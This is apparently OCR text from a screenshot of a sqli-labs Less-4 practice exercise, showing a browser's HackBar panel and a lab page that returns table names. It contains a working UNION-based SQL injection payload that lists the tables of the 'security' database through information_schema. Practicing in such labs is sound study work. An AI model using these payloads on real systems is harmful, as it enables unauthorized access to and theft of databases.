 192.168.225.132/sqli-labs/Less-4/?id=0")%20 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_s
官方站点 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
无障碍环境（Shift+F12）
tion Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.225.132/sqli-labs/Less-4/?id=0")  union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema='security')--+
plit URL